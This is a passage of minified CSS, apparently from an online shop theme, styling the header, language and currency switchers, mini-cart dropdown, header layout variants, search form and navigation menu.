0, 0);border-bottom-color:#fff;border-width:8px;margin-left:-5px;transition:all 0.2s;-webkit-transition:all 0.2s;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div > *,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div > *{display:inline-block;vertical-align:middle;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul{top:100%;left:0px;border:none;width:100%;position:absolute;z-index:999999;min-width:100px;border:2px solid #f5f5f5;border-top:none;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);margin:0;padding:0;list-style:none;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li{position:relative;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span{text-transform:uppercase;color:#888;display:block;padding:15px 0px 15px 10px;}@media (max-width:991px){#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span{padding:7px 0px 7px 10px;}}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a > *,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a > *,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span > *,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span > *{display:inline-block;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span:hover{background:#f5f5f5;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a{background:#fff;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > a:hover,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > a:hover{background:#f5f5f5;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul li > span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul li > span{background:#fff;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul#select-currency,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul#select-currency{width:50px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul#select-currency a,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul#select-currency a,#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > ul#select-currency span,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > ul#select-currency span{padding:5px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher{position:relative;margin-right:15px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher:after{content:'';width:1px;height:10px;background:rgba(136, 136, 136, 0.2);position:absolute;right:0;top:50%;margin-top:-5px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher .tongle{height:40px;line-height:40px;margin-right:15px;}#sns_topheader .topheader-right{position:relative;z-index:2;float:right;}#sns_topheader .topheader-right .inner{float:right;}#sns_topheader .topheader-right .sns-quickaccess{float:left;}#sns_topheader .topheader-right .sns-quickaccess .welcome{font-weight:bold;color:#333;float:left;display:none;}#sns_topheader .topheader-right .sns-quickaccess ul.links{list-style:none;margin:0 0;padding:0 0;float:left;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li{padding:0px 20px;display:table-cell;border-left:1px solid rgba(136, 136, 136, 0.2);}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a{color:#888;font-size:1em;line-height:39px;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a:hover{color:#be132b;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a:hover i{color:#888;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li > a i{margin-right:10px;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li:last-child{border-right:1px solid rgba(136, 136, 136, 0.2);}@media (max-width:991px){#sns_topheader .topheader-right .sns-quickaccess{height:40px;width:40px;position:relative;cursor:pointer;border-left:1px solid rgba(136, 136, 136, 0.2);border-right:1px solid rgba(136, 136, 136, 0.2);}#sns_topheader .topheader-right .sns-quickaccess .welcome{display:none;}#sns_topheader .topheader-right .sns-quickaccess ul.links{position:absolute;top:50px;right:-1px;background:transparent;width:160px;padding:10px 0 0;opacity:0;visibility:hidden;margin:0 0;padding:0 0;border:none;background:#fff;border:1px solid #ebebeb;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li{display:block;background:none;padding:0px;text-align:left;margin:0;padding:0 10px;border:none !important;border-top:1px solid #ebebeb !important;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li:first-child{border:none !important;}#sns_topheader .topheader-right .sns-quickaccess ul.links > li a{display:block;font-size:100%;color:#666;line-height:30px;}#sns_topheader .topheader-right .sns-quickaccess:hover ul.links{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;opacity:1;top:100%;visibility:visible;}#sns_topheader .topheader-right .sns-quickaccess:before{content:"\f13d";position:absolute;font-family:FontAwesome;left:9px;top:0px;font-size:16px;color:#888;z-index:1;cursor:pointer;line-height:34px;}}#sns_header{position:relative;padding:40px 0 10px;/* Header Layout */}#sns_header #logo a{display:inline-block;}#sns_header #logo a.custom_logo{background:#be132b;}#sns_header #logo a span{display:none;}body.use_logocolor #sns_header #logo a{background:#be132b;}#sns_header #logo a img{max-height:50px;}#sns_header .header-right .header-right-widget{margin-bottom:25px;}#sns_header .header-right .header-right-inner .connect-us{list-style:none;float:left;}#sns_header .header-right .header-right-inner .connect-us li{margin-left:5px;float:left;display:inline-block;}#sns_header .header-right .header-right-inner .connect-us li a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;border:1px solid #eaeaea;border-radius:100%;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#c9c9c9;}#sns_header .header-right .header-right-inner .connect-us li a:hover{color:attr(data-color);border-color:attr(data-color);}#sns_header .header-right .header-right-inner .connect-us li:first-child{margin-left:0px;}@media (max-width:480px){#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart{float:none;margin-bottom:30px;display:inline-block;}#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart .content{right:inherit;left:0;}#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart .content:before,#sns_header .header-right .header-right-inner .col-md-4 .sns-ajaxcart .mycart.mini-cart .content:after{right:inherit;left:20px;}}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart{position:relative;float:right;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart a.shopping.cart{display:block;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-icon{float:left;margin-right:10px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-icon .fa{font-size:35px;line-height:35px;color:#333;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info{float:left;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info > span{display:block;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .sns-shopping-cart-title{font-size:14px;text-transform:uppercase;color:#333;font-weight:bold;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity{color:#be132b;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity .mumber-item{color:#be132b;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity > span.number-item-text{color:#666;margin-right:5px;padding-right:5px;position:relative;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .sns-shopping-cart-info .ajax_cart_quantity > span.number-item-text:after{position:absolute;content:'-';width:2px;height:1px;right:0px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart:after{content:'';display:table;clear:both;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content{display:none;position:absolute;top:85%;right:0;z-index:99999;text-align:left;padding-top:3px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:before,#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:after{bottom:99%;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:7px;margin-left:-7px;border-width:20px;margin-left:-11px;left:inherit;right:20px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:6px;margin-left:-6px;border-width:19px;margin-left:-10px;right:21px;left:inherit;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content .block-inner{position:relative;padding:20px;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.3);min-width:300px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content .widget{margin:0;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart .content .widget .cart_list a.title{padding-right:25px;}#sns_header .header-right .header-right-inner .sns-ajaxcart .mycart.mini-cart:hover .content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}@media (max-width:767px){#sns_header{padding-bottom:0;}#sns_header #logo{padding-bottom:30px;text-align:center;}#sns_header .header-right .header-right-inner #searchform{height:49px;width:49px;position:relative;z-index:3;right:62px;bottom:-17px;border:1px solid rgba(255, 255, 255, 0.5);border-radius:12px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;cursor:pointer;}#sns_header .header-right .header-right-inner #searchform > div{position:absolute;top:80px;right:0px;opacity:0;visibility:hidden;}#sns_header .header-right .header-right-inner #searchform:hover > div{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;opacity:1;top:63px;visibility:visible;}#sns_header .header-right .header-right-inner #searchform:before{content:"";position:absolute;cursor:pointer;left:0px;top:0px;color:#666;z-index:1;cursor:pointer;width:49px;height:49px;background:url('../img/ico-search-white.png') no-repeat 14px center;}}@media (max-width:767px) and (max-width:767px){#sns_header .header-right .header-right-inner .connect-us{display:none;}}.sns_header_layout_1 #sns_topheader:before{display:none;}.sns_header_layout_1 #sns_slideshow{margin-top:10px;}.sns_header_layout_2 #sns_topheader_transpareant{background:transparent !important;position:relative;z-index:9;opacity:0;visibility:hidden;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader,.sns_header_layout_2 #sns_topheader_transpareant #sns_menu_wrap{background:transparent;}.sns_header_layout_2 #sns_topheader_transpareant.sns_transparent_active{opacity:1;visibility:visible;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader:before{background:rgba(193, 187, 172, 0.6);}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .language-switcher .tongle,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .currency-switcher .tongle{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .language-switcher .tongle *,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .currency-switcher .tongle *{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .language-switcher .tongle:before,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .sns-switch .switch-inner .currency-switcher .tongle:before{border-top-color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right *{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li{border-left:1px solid rgba(193, 187, 172, 0.6);}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:last-child{border-right:1px solid rgba(193, 187, 172, 0.6);}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li a,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li i{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover{background-color:rgba(0, 0, 0, 0.2);}@media (max-width:991px){.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li a,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li i{color:#666;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover{background:transparent;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover a,.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess ul.links > li:hover i{color:#be132b;}}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader .topheader-right .sns-quickaccess:before{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu{background:transparent;border:none;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper{height:50px;padding:0;border:none;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav{max-width:100%;right:90px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item{margin:0px 20px;padding:0px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item > a{padding:0px;color:#fff;position:relative;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item > a:after{position:absolute;content:'';height:2px;width:100%;background:#fff;bottom:15px;left:0;border:none;margin:0;opacity:0;visibility:hidden;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.menu-item-has-children > a:before{border-bottom-color:#fff;bottom:-8px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > a,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-ancestor > a,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-item > a{color:#fff;position:relative;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > a:after,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-ancestor > a:after,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item.current-menu-item > a:after{opacity:1;visibility:visible;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > ul,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav ul#main_navigation > li.menu-item:hover > div{top:110%;}@media (max-width:991px){.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav{left:0;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainnav #sns_respmen{border:1px solid #fff;}}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:before,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:after{display:none;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .icon-search{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .icon-search .fa{color:#fff;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search{top:-1px;height:50px;line-height:50px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search input[type="text"]{height:50px;line-height:50px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart{text-align:left;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle{position:relative;color:#fff;width:40px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle .fa{color:#fff;border-left:1px solid rgba(234, 234, 234, 0.3);}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle .number-item.ajax_cart_quantity{position:absolute;right:0;top:0;color:#070707;background-color:#fff;border-radius:100%;width:20px;height:20px;vertical-align:top;font-size:12px;line-height:22px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart:hover .tongle{background:transparent;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .content:before{right:0px !important;border-width:15px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .content:after{right:1px !important;border-width:14px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav{position:relative;background:rgba(0, 0, 0, 0.8);}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav ul#main_navigation > li:hover > a:before{bottom:-1px !important;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav ul#main_navigation > li:hover > ul,.sns_header_layout_2 #sns_topheader_transpareant #sns_header .header-right-inner #sns_menu_wrap #sns_menu.keep-menu #sns_mainnav ul#main_navigation > li:hover > div{top:91% !important;}@media (max-width:991px){.sns_header_layout_2 #sns_topheader_transpareant{background:#191919 !important;margin:0 !important;}.sns_header_layout_2 #sns_topheader_transpareant #sns_topheader:before{background:rgba(136, 136, 136, 0.2);}.sns_header_layout_2 #sns_topheader_transpareant #sns_menu_wrap{margin-bottom:0px;}.sns_header_layout_2 #sns_topheader_transpareant #sns_header #logo{padding-bottom:15px;}}.sns_header_layout_3 #sns_menu_wrap{position:relative;background:transparent;}.sns_header_layout_3 #sns_menu_wrap #sns_menu{height:50px;margin-bottom:-23px;position:relative;z-index:9;background:transparent;border:none;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .inner:before,.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:before,.sns_header_layout_3 #sns_menu_wrap #sns_menu .inner:after,.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper:after{display:none;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper{background:#292929;padding:0 10px 0px 20px;height:50px;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.menu-item > a{color:#fff;border:none;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.menu-item > a:hover{color:#be132b;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.current-menu-ancestor > a,.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper #sns_mainmenu ul#main_navigation > li.current-menu-item > a{color:#be132b;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .icon-search{color:#fff;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search{position:absolute;top:0;bottom:0;height:100%;line-height:50px;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .block-search .top-search input[type="text"]{line-height:50px;height:50px;background:#222;color:#fff;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle *{color:#fff;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart .tongle .fa{border-left:1px solid rgba(234, 234, 234, 0.3);}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart:hover .tongle{background:transparent;cursor:pointer;}.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper .sns_nav-right .sns-ajaxcart .mycart.mini-cart:hover .content{top:100%;}@media (max-width:767px){.sns_header_layout_3 #sns_menu_wrap #sns_menu .sns-mainnav-wrapper{padding:0 10px;}}.sns_header_layout_3 #sns_menu_wrap #sns_menu.keep-menu{position:fixed;}.sns_header_layout_3 #sns_breadcrumbs{margin-top:40px;}#headerRightSearchForm{*zoom:1;margin:0;padding:0;margin-bottom:30px;line-height:normal;position:relative;max-width:570px;height:40px;border:1px solid #eaeaea;/* Menu */}#headerRightSearchForm:before,#headerRightSearchForm:after{content:" ";display:table;}#headerRightSearchForm:after{clear:both;}#headerRightSearchForm select,#headerRightSearchForm input{border:none;}#headerRightSearchForm select{position:relative;width:32%;float:left;margin:0;padding-right:10px;background:transparent;height:40px;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-box-shadow:none;box-shadow:none;outline:none;z-index:2;}#headerRightSearchForm select + i{position:absolute;top:0;left:29%;color:#333;height:100%;padding:0;font-size:12px;line-height:40px;z-index:1;}#headerRightSearchForm label.screen-reader-text{display:none;}#headerRightSearchForm input#s{float:right;margin:0;padding:0px 40px 0px 10px;border-left:1px solid #d8d8d8;font-size:1em;width:68%;line-height:38px;height:38px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;z-index:1;}#headerRightSearchForm button{position:absolute;margin:0;padding:0;z-index:1;right:5px;width:30px;height:30px;top:50%;margin-top:-15px;background-color:#ccc;border:none;}#headerRightSearchForm button .fa{font-size:14px;line-height:30px;color:#fff;}#headerRightSearchForm button:hover{background-color:#be132b;border:none;}#sns_menu_wrap{background-repeat:no-repeat;background-color:#fff;background-position:center top;margin-bottom:30px;}#sns_menu_wrap.has_breadcrumbs{margin-bottom:30px;}.archive #sns_menu_wrap,.single-post #sns_menu_wrap{margin-bottom:30px;}#sns_menu{position:relative;transition:none;-webkit-transition:none;background:rgba(255, 255, 255, 0.1);border-bottom:1px solid rgba(255, 255, 255, 0.1);}@media (max-width:991px){#sns_menu{position:static;}}#sns_menu:hover{z-index:2;}body.show-sidebar #sns_menu{z-index:4;}#sns_menu.keep-menu{z-index:9999;background:#fff;position:fixed;top:0px;width:100%;}#sns_menu.keep-menu .inner:before,#sns_menu.keep-menu .sns-mainnav-wrapper:before,#sns_menu.keep-menu .inner:after,#sns_menu.keep-menu .sns-mainnav-wrapper:after{display:none;}#sns_menu .nav-right{text-align:right;}#sns_menu .block-search{display:inline-block;padding:0px;width:40px;height:50px;text-align:center;}#sns_menu .block-search a.icon-search{display:block;text-align:center;line-height:50px;}#sns_menu .block-search a.icon-search:hover{cursor:pointer;}#sns_menu .block-search a.icon-search .fa{font-size:16px;line-height:50px;color:#666;}#sns_menu .block-search a.icon-search:hover + .top-search{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}#sns_menu .block-search .top-search{position:absolute;background:#fff;top:5px;left:0;width:100%;line-height:40px;height:46px;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.05s ease;transition:all 0.05s ease;-moz-transition:all 0.05s ease;-ms-transition:all 0.05s ease;-o-transition:all 0.05s ease;z-index:999999;}#sns_menu .block-search .top-search:hover{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}#sns_menu .block-search .top-search input[type="text"]{width:100%;border:none;height:48px;padding-right:90px;border:none;background:#fff;}#sns_menu .block-search .top-search button{position:absolute;right:0;top:0;padding:0 20px;height:50px;background:none !important;border:none;font-size:12px;font-weight:bold;text-transform:uppercase;color:#be132b;}#sns_menu .block-search .top-search button:before{position:absolute;content:"";background:#eaeaea;width:1px;height:33px;top:9px;left:0;}#sns_menu .block-search .top-search button:hover{color:#be132b;}#sns_menu .block-compare{margin-left:8px;position:relative;display:inline-block;text-align:left;}@media (max-width:767px){#sns_menu .block-compare{display:none;}}#sns_menu .block-compare .compare-toggle{-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;display:inline-block;width:49px;height:49px;cursor:pointer;position:relative;border-radius:12px;border:1px solid rgba(255, 255, 255, 0.5);background:url("../img/action-llist.png") no-repeat left -147px;}#sns_menu .block-compare .compare-toggle span{display:none;}#sns_menu .block-compare .compare-toggle span.total-compare-val{display:inline-block;position:absolute;width:25px;height:25px;background:#f74444;border-radius:100%;color:#fff;text-align:center;line-height:25px;right:-8px;top:-8px;}#sns_menu .block-compare .content{display:none;position:absolute;top:100%;right:0;z-index:9999;text-align:left;padding-top:8px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, 